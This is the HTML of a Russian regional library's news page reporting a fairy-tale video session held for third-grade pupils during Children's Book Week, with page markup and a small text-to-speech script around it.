				<div class="elementor-element elementor-element-04e9400 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu__align-center elementor-widget__width-initial elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04e9400" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Меню" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-04e9400" class="elementor-nav-menu"><li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22420"><a class="elementor-item">О системе</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22419"><a href="https://kniga-na-volge.ru/#istoriya" class="elementor-sub-item elementor-item-anchor">История</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://kniga-na-volge.ru/plan/" class="elementor-sub-item">План работы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://kniga-na-volge.ru/documents/" class="elementor-sub-item">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://kniga-na-volge.ru/contact/" title="Структура библиотечной системы" class="elementor-sub-item">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://kniga-na-volge.ru/news/" title="Новости и анонсы событий библиотек" class="elementor-item">Новости</a></li>
<li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22145"><a class="elementor-item">Услуги</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12334"><a href="https://kniga-na-volge.ru/zakaz/" class="elementor-sub-item">Заказ книг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12333"><a href="https://kniga-na-volge.ru/prodlenie/" class="elementor-sub-item">Продление книг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://kniga-na-volge.ru/bibliobus/" class="elementor-sub-item">Библиобус</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20817"><a href="https://kniga-na-volge.ru/rekomend/" class="elementor-sub-item">Индивидуальные рекомендации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23929"><a href="https://kniga-na-volge.ru/chitzal/" class="elementor-sub-item">Читальный зал (online)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15075"><a href="https://kniga-na-volge.ru/bibl-description/" class="elementor-sub-item">Библиографическое описание</a></li>
</ul>
</li>
<li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22421"><a class="elementor-item">Читателям</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12332"><a href="https://kniga-na-volge.ru/new-books/" class="elementor-sub-item">Книжные новинки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25012"><a href="https://kniga-na-volge.ru/podcast/" class="elementor-sub-item">Подкаст ☊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11179"><a href="https://kniga-na-volge.ru/kids/" class="elementor-sub-item">Детская страничка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://kniga-na-volge.ru/clubs/" class="elementor-sub-item">Клубы по интересам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20762"><a href="https://kniga-na-volge.ru/activity/vv/" class="elementor-sub-item">Виртуальные выставки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://kniga-na-volge.ru/activity/kraevedenie/" title="Перечень мероприятий по краеведению" class="elementor-sub-item">Краеведение</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16268"><a href="https://kniga-na-volge.ru/sprav/" class="elementor-sub-item">Справочная служба</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13330"><a href="https://kniga-na-volge.ru/otzyv/" class="elementor-sub-item">Оставить отзыв</a></li>
</ul>
</li>
<li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23664"><a class="elementor-item">Коллегам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://kniga-na-volge.ru/activity/methodical/izdaniya/" class="elementor-sub-item">Издания</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://kniga-na-volge.ru/activity/methodical/scenarii/" class="elementor-sub-item">Сценарии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://kniga-na-volge.ru/metod-recommend/" class="elementor-sub-item">Методические рекомендации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://kniga-na-volge.ru/activity/methodical/bibl-fond/" class="elementor-sub-item">Библиотечные фонды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14275"><a href="https://kniga-na-volge.ru/e-catalog/" class="elementor-item">Каталог</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Переключатель меню" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" id="&#x421;&#x43B;&#x43E;&#x439;_1" data-name="&#x421;&#x43B;&#x43E;&#x439; 1" viewBox="0 0 150 190"><defs><style>.cls-1{fill-rule:evenodd;}</style></defs><title>Монтажная область 31</title><path class="cls-1" d="M91.33,146.9l-2.25-1.15c-6.93-13.21-14.81-14.44-29.39.55l-2.2-.55c-6.92-13.21-15.19-13.25-29.78,1.74l-6.94-9C41.07,111.69,53.6,116.17,60,127.56c15.92-15.87,26.32-10.07,31.9.56,20.31-18.11,31.4-6.57,37.34,9.18l-8.32,8.45C114,132.54,105.91,131.9,91.33,146.9Zm0-38.08-2.25-1.15c-6.93-13.21-14.81-14.44-29.39.55l-2.2-.55c-6.92-13.21-15.19-13.25-29.78,1.74l-6.94-9C41.07,73.61,53.6,78.09,60,89.48c15.92-15.87,26.32-10.07,31.9.56,20.31-18.11,31.4-6.57,37.34,9.18l-8.32,8.45C114,94.46,105.91,93.82,91.33,108.82Z"></path></svg></span><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04e9400" class="elementor-nav-menu"><li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22420"><a class="elementor-item" tabindex="-1">О системе</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22419"><a href="https://kniga-na-volge.ru/#istoriya" class="elementor-sub-item elementor-item-anchor" tabindex="-1">История</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://kniga-na-volge.ru/plan/" class="elementor-sub-item" tabindex="-1">План работы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://kniga-na-volge.ru/documents/" class="elementor-sub-item" tabindex="-1">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://kniga-na-volge.ru/contact/" title="Структура библиотечной системы" class="elementor-sub-item" tabindex="-1">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://kniga-na-volge.ru/news/" title="Новости и анонсы событий библиотек" class="elementor-item" tabindex="-1">Новости</a></li>
<li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22145"><a class="elementor-item" tabindex="-1">Услуги</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12334"><a href="https://kniga-na-volge.ru/zakaz/" class="elementor-sub-item" tabindex="-1">Заказ книг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12333"><a href="https://kniga-na-volge.ru/prodlenie/" class="elementor-sub-item" tabindex="-1">Продление книг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://kniga-na-volge.ru/bibliobus/" class="elementor-sub-item" tabindex="-1">Библиобус</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20817"><a href="https://kniga-na-volge.ru/rekomend/" class="elementor-sub-item" tabindex="-1">Индивидуальные рекомендации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23929"><a href="https://kniga-na-volge.ru/chitzal/" class="elementor-sub-item" tabindex="-1">Читальный зал (online)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15075"><a href="https://kniga-na-volge.ru/bibl-description/" class="elementor-sub-item" tabindex="-1">Библиографическое описание</a></li>
</ul>
</li>
<li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22421"><a class="elementor-item" tabindex="-1">Читателям</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12332"><a href="https://kniga-na-volge.ru/new-books/" class="elementor-sub-item" tabindex="-1">Книжные новинки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-25012"><a href="https://kniga-na-volge.ru/podcast/" class="elementor-sub-item" tabindex="-1">Подкаст ☊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11179"><a href="https://kniga-na-volge.ru/kids/" class="elementor-sub-item" tabindex="-1">Детская страничка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://kniga-na-volge.ru/clubs/" class="elementor-sub-item" tabindex="-1">Клубы по интересам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20762"><a href="https://kniga-na-volge.ru/activity/vv/" class="elementor-sub-item" tabindex="-1">Виртуальные выставки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://kniga-na-volge.ru/activity/kraevedenie/" title="Перечень мероприятий по краеведению" class="elementor-sub-item" tabindex="-1">Краеведение</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16268"><a href="https://kniga-na-volge.ru/sprav/" class="elementor-sub-item" tabindex="-1">Справочная служба</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13330"><a href="https://kniga-na-volge.ru/otzyv/" class="elementor-sub-item" tabindex="-1">Оставить отзыв</a></li>
</ul>
</li>
<li class="unclickable pointer-eventsnone cursordefault menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23664"><a class="elementor-item" tabindex="-1">Коллегам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://kniga-na-volge.ru/activity/methodical/izdaniya/" class="elementor-sub-item" tabindex="-1">Издания</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://kniga-na-volge.ru/activity/methodical/scenarii/" class="elementor-sub-item" tabindex="-1">Сценарии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://kniga-na-volge.ru/metod-recommend/" class="elementor-sub-item" tabindex="-1">Методические рекомендации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://kniga-na-volge.ru/activity/methodical/bibl-fond/" class="elementor-sub-item" tabindex="-1">Библиотечные фонды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14275"><a href="https://kniga-na-volge.ru/e-catalog/" class="elementor-item" tabindex="-1">Каталог</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-aededc1 bvi-open elementor-view-default elementor-widget elementor-widget-icon" data-id="aededc1" data-element_type="widget" title="Версия сайта для слабовидящих" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-eye" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-177c685 elementor-view-default elementor-widget elementor-widget-icon" data-id="177c685" data-element_type="widget" id="lupa" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon elementor-animation-grow">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64.51 86.32"><defs><style>.d{fill-rule:evenodd;}</style></defs><g id="a"></g><g id="b"><g id="c"><path class="d" d="M45.78,81.23l-6.85-14.3,17.45-7.4,7.35,13.91c4.77,11.31-13.71,18.1-17.95,7.79ZM19.71,2.77c38.29-15.92,62.75,41.18,25.35,56.73C4.12,76.53-18.74,18.76,19.71,2.77Zm3.15,7.5c-28.39,11.81-11.54,54.46,18.72,41.88C69.2,40.66,51.15-1.5,22.86,10.27Z"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</header>
				</header>
			</header>

	

	
	<main id="content" class="neve-main">

		<article data-elementor-type="single" data-elementor-id="13165" class="elementor elementor-13165 elementor-location-single post-6557 post type-post status-publish format-standard has-post-thumbnail hentry category-arhiv category-novospasskaja-biblioteka category-novosti-bibliotek" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7ab6a40 e-flex e-con-boxed e-con e-parent" data-id="7ab6a40" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c4668e0 e-con-full e-flex e-con e-child" data-id="c4668e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<header class="elementor-element elementor-element-9b37bc4 e-con-full e-flex e-con e-child" data-id="9b37bc4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a57f41f e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="a57f41f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
		<div class="elementor-element elementor-element-8c847ae e-con-full e-flex e-con e-child" data-id="8c847ae" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e539920 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit oblozhka elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="e539920" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="930" height="620" src="https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-930x620.webp" class="attachment-neve-blog size-neve-blog wp-image-6565 not-transparent" alt="" data-has-transparency="false" data-dominant-color="583b4d" style="--dominant-color: #583b4d" loading="lazy" />															</div>
				</div>
		<div class="elementor-element elementor-element-028b75d e-con-full e-flex e-con e-child" data-id="028b75d" data-element_type="container">
				<div class="elementor-element elementor-element-c414801 elementor-widget elementor-widget-post-info" data-id="c414801" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-e9ad402 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://kniga-na-volge.ru">Главная</a>  &gt;  <a href="https://kniga-na-volge.ru/category/arhiv/" rel="category tag">Архив</a>, <a href="https://kniga-na-volge.ru/category/novospasskaja-biblioteka/" rel="category tag">Новоспасская библиотека</a>, <a href="https://kniga-na-volge.ru/category/novosti-bibliotek/" rel="category tag">Новости библиотек</a>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3733fd1 elementor-widget elementor-widget-html" data-id="3733fd1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tts-wrap">
    <a id="tts-toggle" class="tts-link" href="javascript:void(0)">➤ Озвучить статью</a>
    <div class="tts-waves" id="tts-waves">
        <span></span><span></span><span></span><span></span>
    </div>
</div>
<script>
let utterance;
let reading = false;
let paused = false;

function initTTS() {
    const article = document.querySelector('.opisanie');
    if (!article) return;

    utterance = new SpeechSynthesisUtterance(article.innerText);

    const voices = speechSynthesis.getVoices();
    const ruVoice = voices.find(v => v.lang.startsWith('ru'));
    if (ruVoice) utterance.voice = ruVoice;

    utterance.onend = () => {
        reading = false;
        paused = false;
        updateButton();
        updateWaves();
    };
}

window.speechSynthesis.onvoiceschanged = initTTS;

function updateButton() {
    const link = document.getElementById('tts-toggle');

    if (!reading) {
        link.textContent = '➤ Озвучить статью';
    } else if (paused) {
        link.textContent = '➤ Продолжить';
    } else {
        link.textContent = '⏸︎ Пауза';
    }
}

function updateWaves() {
    const waves = document.getElementById('tts-waves');
    if (reading && !paused) {
       waves.classList.add('active');
    } else {
       waves.classList.remove('active');
    }
}

document.getElementById('tts-toggle').onclick = () => {

    if (!reading) {
        initTTS();
        speechSynthesis.cancel();
        speechSynthesis.speak(utterance);
        reading = true;
        paused = false;
        updateButton();
        updateWaves();
    } else if (!paused) {
        speechSynthesis.pause();
        paused = true;
        updateButton();
        updateWaves();
    } else {
        speechSynthesis.resume();
        paused = false;
        updateButton();
        updateWaves();
    }
};
</script>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-910b07b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="910b07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">«Старая добрая сказка»</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bf48b30 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial oblozhka elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="bf48b30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="930" height="620" src="https://kniga-na-volge.ru/wp-content/uploads/2019/03/mid-summer-boredom-hpl-resized-930x620.webp" class="attachment-neve-blog size-neve-blog wp-image-6565 not-transparent" alt="" data-has-transparency="false" data-dominant-color="583b4d" style="--dominant-color: #583b4d" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-cada715 elementor-widget__width-initial opisanie post-text elementor-widget elementor-widget-theme-post-content" data-id="cada715" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="6557" class="elementor elementor-6557" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f21fa9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f21fa9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50cba2a6" data-id="50cba2a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32179c39 elementor-widget elementor-widget-text-editor" data-id="32179c39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Сказки любят все дети. Сказка — великолепный учитель, лекарь души, умный собеседник, она учит ребят добру и милосердию. И, конечно, в Неделю детской и юношеской книги невозможно обойтись без сказок. 21 марта в библиотеке работала видеогостинная «Старая добрая сказка». На мероприятие были приглашены учащиеся 3 класса, чтобы вместе с библиотекарем пройти по дороге сказок, познакомиться с новыми, вспомнить старые. Из беседы ребята узнали, что сказки бывают разные: литературные и фольклорные, бытовые и о животных, но самые захватывающие, интересные, любимые – это волшебные сказки. Ребята активно участвовали в беседе, задавали много вопросов и отвечали на вопросы ведущей. Затем ребята посмотрели фильм-сказку об отношении человека к природе «Сказка старого дуба», вместе с библиотекарем обсудили её, сделали свои выводы. В конце путешествия библиотекарь пригласила ребят чаще бывать в удивительной стране под названием «Сказка».</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17902af9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17902af9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fc8053c" data-id="7fc8053c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f96a68a elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="6f96a68a" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Карусель" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 из 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kniga-na-volge.ru/wp-content/uploads/elementor/thumbs/My6gLpKWfOo-jpg-qn6joqj440o703jvg67g2w0ca5trme86ygj26qx5c0.webp" alt="My6gLpKWfOo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 из 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kniga-na-volge.ru/wp-content/uploads/elementor/thumbs/zOJDSVNb-QE-1-jpg-qn6jopl9x6mwohl8lnstie8voryeep4gmbvkpgyji8.webp" alt="zOJDSVNb-QE (1)" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04ca677 elementor-widget__width-initial elementor-widget-mobile__width-inherit share share-levo elementor-widget elementor-widget-html" data-id="04ca677" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="likely likely-big">
              <div class="telegram">Отправить</div>
      <div class="vkontakte">Поделиться</div>
  <div class="odnoklassniki">Рассказать</div>
</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-648ba15 elementor-widget__width-initial elementor-widget elementor-widget-post-comments" data-id="648ba15" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-minimal wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://kniga-na-volge.ru/wp-login.php?redirect_to=https%3A%2F%2Fkniga-na-volge.ru%2Fstaraya-dobraya-skazka%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kniga-na-volge.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option
                                                value="all_comment" >новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="20b083b219" /><input type="hidden" name="_wp_http_referer" value="/staraya-dobraya-skazka/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/4f622c190a4ad050fd83a7f244a686b8f6c57d4904146b80da20e8e2b9bad599?s=56&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f622c190a4ad050fd83a7f244a686b8f6c57d4904146b80da20e8e2b9bad599?s=112&#038;d=identicon&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
